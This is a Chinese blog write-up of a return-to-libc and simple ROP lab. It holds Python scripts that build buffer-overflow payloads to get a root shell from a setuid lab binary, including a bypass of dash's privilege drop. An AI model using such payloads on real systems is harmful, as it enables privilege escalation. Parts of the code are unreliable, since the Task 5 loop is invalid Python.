本文最后更新于:2025年6月25日 上午
关于rop原理的一个讲述:
https://www.ired.team/offensive-security/code-injection-process-injection/binary-exploitation/rop-chaining-return-oriented-programming#inspecting-the-stack
Environment Setup
使用-m32标志编译为32位的程序
关闭地址随机化:sudo sysctl -w kernel.randomize_va_space=0
使用-fno-stack-protected 选项在编译期间禁用StackGuard保护,比如gcc -m32 -fno-stack-protector example.c
程序(和共享库)的二进制映像必须声明它们是否需要可执行堆栈。通过在程序头中标记一个字段来决定这个正在运行的程序的堆栈成是可执行的/不可执行的。最近版本的Ubuntu默认程序堆栈是不可执行的,可以通过-z execstack选项来使得堆栈可执行
为了简化攻击难度,我们需要将/bin/sh指向/bin/zsh。在 Ubuntu 20.04中,/bin/sh 符号链接指向/bin/dash shell,此shell具有保护机制:如果dash是在 Set-UID 进程中执行的,那么它会立即将有效用户 ID 更改为实际用户 ID,也即是会放弃其特权。sudo ln -sf /bin/zsh /bin/sh
综上:
1
2
3
4
5
6
7
8
9
10
11
12
13
| sudo sysctl -w kernel.randomize_va_space=0
sudo ln -sf /bin/zsh /bin/sh
gcc -m32 -fno-stack-protector -z noexecstack -o retlib retlib.c
sudo chown root retlib
sudo chmod 4755 retlib
touch badfile
./retlib
|
Task 1: Finding out the Addresses of libc Functions
在 Linux 中,当一个程序运行时,libc 库将被加载到内存中。当内存地址随机化被关闭时,对于同一个程序,库总是加载在相同的内存地址中(对于不同的程序,libc 库的内存地址可能是不同的)。因此,我们可以使用 gdb 这样的调试工具轻松找到 system ()的地址
可以将gdb的批处理命令写在gdb_command.txt中,然后输入
1
| gdb -q -batch -x gdb_command.txt ./retlib
|
gdb_command.txt:
1
2
3
4
5
| break main
run
p system
p exit
quit
|
system地址:0xf7e11420
exit地址:0xf7e03f80
Task 2: Putting the shell string in the memory
我们的目的是触发system()函数,且参数是/bin/sh,这样就可以得到shell。因此,我们必须先知道字符串/bin/sh的地址
可以使用环境变量的方式实现上述目标
1
2
3
| $ export MYSHELL=/bin/sh
$ env | grep MYSHELL
MYSHELL=/bin/sh
|
编写程序./prtenv打印出/bin/sh字符串所在地址,注意到文件名和retlib必须都是相同字符数目,不然地址可能不同
1
2
3
4
5
6
7
| #include<stdio.h>
void main(){
char* shell = getenv("MYSHELL");
if (shell)
printf("%x\n", (unsigned int)shell);
}
|
得到字符串的地址为ffffd45d
Task 3: Launching the Attack
这个任务主要矛盾是算出X Y Z的值,以及系统调用和字符串的地址
运行retlib得到buffer的地址和ebp的地址,并算出0xffae1858和0xffae1840的差值,为24
当然,也可以使用gdb调试得到ebp和buffer的差值
1
2
3
4
5
6
| $ ./retlib
Address of input[] inside main(): 0xffae1870
Input size: 300
Address of buffer[] inside bof(): 0xffae1840
Frame Pointer value inside bof(): 0xffae1858
Segmentation fault
|
返回地址相对于buffer的位置是:偏移24+4=28,这里返回地址应该替换为system的地址
由于回收栈时候的leave ret操作,esp会被抬高4个字节,因此28+4+4是system函数的参数,也即是字符串的地址;28+4是system函数执行后需要执行的下一个函数,也即是exit函数
顺带提一下,栈回收时候的操作:
- mov %ebp,%esp 。将esp指向ebp所指,相当于回收栈分配的空间
- pop ebp。恢复前栈指针,同时esp=esp+4,也即是指向返回地址。上面mov和pop语句可以用一个leave代替
- ret指令相当于pop eip,因此esp=esp+4,也即是指向返回地址+4处。因此第一个参数是在return addr+8的位置
- leave指令也即是mov %ebp,%esp + pop ebp
要注意到push和pop指令都隐含着esp的改变
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| --------------------------------------------------------------
`mov %ebp,%esp`
high ┌───────────┐
│ │
│ arg │
├───────────┤
│ │
│ exit │
├───────────┤
│ │
│return addr│
│ │
├───────────┤
esp ebp ───►
---------------------------------------------------------------
`pop ebp`
ebp ───►
┌───────────┐
│ │
│ arg │
├───────────┤
│ │
│ exit │
├───────────┤
│ │
ebp ───► │return addr│
│ │
├───────────┤
---------------------------------------------------------------
`ret` 也即是 `pop eip`
ebp ───►
┌───────────┐
│ │
│ arg │
├───────────┤
│ │
esp ───► │ exit │
├───────────┤
│ │
eip ───► │return addr│
│ │
├───────────┤
|
攻击代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
import sys
content = bytearray(0xaa for i in range(300))
X = 36
sh_addr = 0xffffd45d
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 28
system_addr = 0xf7e11420
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 32
exit_addr = 0xf7e03f80
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
with open("badfile", "wb") as f:
f.write(content)
|

运行得到root shell:
1
2
3
4
5
6
| $ ./retlib
Address of input inside main(): 0xffffce00
Input size: 300
Address of buffer inside bof(): 0xffffcdd0
Frame Pointer value inside bof(): 0xffffcde8
#
|
Task 4: Defeat Shell’s countermeasure
回忆一下dash的防御机制:如果dash是在 Set-UID 进程中执行的,那么它会立即将有效用户 ID 更改为实际用户 ID,也即是会放弃其特权
之前我们手动将sh指向zsh,这个任务中我们需要通过sudo ln -sf /bin/dash /bin/sh将sh指向dash,之后攻破dash的防御机制
一个失败的尝试
对栈帧进行覆盖,下面顺序是从高地址到低地址的方向:
1
2
3
4
| /bin/sh字符串的地址,也即是system()函数的参数
0,也即是setuid函数的参数
system()的地址
setuid()的地址
|
计算一下地址:
- setuid的地址:0xf7e98e30
- system地址:0xf7e11420
- /bin/sh字符串的地址:ffffd466
写个py脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
import sys
content = bytearray(0xaa for i in range(300))
A = 40
sh_addr = 0xffffd465
content[A:A+4] = (sh_addr).to_bytes(4,byteorder='little')
B = 36
zero_addr = 0
content[B:B+4] = (zero_addr).to_bytes(4,byteorder='little')
C = 32
system_addr = 0xf7e11420
content[C:C+4] = (system_addr).to_bytes(4,byteorder='little')
D = 28
setuid_addr = 0xf7e98e30
content[D:D+4] = (setuid_addr).to_bytes(4,byteorder='little')
with open("badfile", "wb") as f:
f.write(content)
|
攻击失败了,因为bof中调用了strcpy函数,在复制过程中遇到上面代码中B=36处的0会导致截断,无法复制0后的/bin/bash,也即是system函数缺少参数
一个成功的尝试
存在这样一个机制:如果是/bin/sh -p,那么不会放弃特权,因此我们需要触发int execv(const char *pathname, char *const argv[]);
- pathname就是
/bin/sh
- argv[0]是
/bin/sh,argv[1]是-p,argv[2]是0
为了编写exploit.py,我们需要做如下工作:
1
2
3
4
5
6
7
8
9
10
| #include<stdio.h>
void main()
{
char *shell=getenv("MYSHELL");
char *p=getenv("P");
if(shell)
printf("%x\n",(unsigned int)shell);
if(p)
printf("%x\n",(unsigned int)p);
}
|
- 使用gdb找到execv函数与exit函数的地址,使用gdb的find命令可以查找字符串的地址
- 组织payload字符串
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
import sys
content = bytearray(0xaa for i in range(300))
Z = 0x120+8
zero_addr = 0
content[Z:Z+4] = (zero_addr).to_bytes(4,byteorder='little')
X = 0x120+4
p_addr = 0xffffd6d7
content[X:X+4] = (p_addr).to_bytes(4,byteorder='little')
Y = 0x120
sh_addr1 = 0xffffd461
content[Y:Y+4] = (sh_addr1).to_bytes(4,byteorder='little')
A = 40
addr = 0xffffce00+0x120
content[A:A+4] = (addr).to_bytes(4,byteorder='little')
B = 36
sh_addr = 0xffffd461
content[B:B+4] = (sh_addr).to_bytes(4,byteorder='little')
C = 32
exit_addr = 0xf7e03f80
content[C:C+4] = (exit_addr).to_bytes(4,byteorder='little')
D = 28
execv_addr = 0xf7e984b0
content[D:D+4] = (execv_addr).to_bytes(4,byteorder='little')
with open("badfile", "wb") as f:
f.write(content)
|
这里卡了很久,因为我在构建argv[]的时候,一直选择紧邻exit函数的地方,这样input的缓冲区可能会被buffer覆盖,感谢https://munian.life/2022/04/07/SeedLab2.0-Buffer-Overflow/这篇博客,提醒了我要在较远地址处构建缓冲区内容

Task 5 (Optional): Return-Oriented Programming
这个要比task4简单多了,先for循环填充10个foo函数的地址,然后按照类似task3的步骤填充system、exit、/bin/sh即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
import sys
content = bytearray(0xaa for i in range(300))
D = 28
foo_addr = 0x565562b0
for(i in range(10))
content[D:D+4] = (foo_addr).to_bytes(4,byteorder='little')
D=D+4
Y = D
system_addr = 0xf7e11420
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = Y+4
exit_addr = 0xf7e03f80
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
X = Z+4
sh_addr = 0xffffd461
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
with open("badfile", "wb") as f:
f.write(content)
|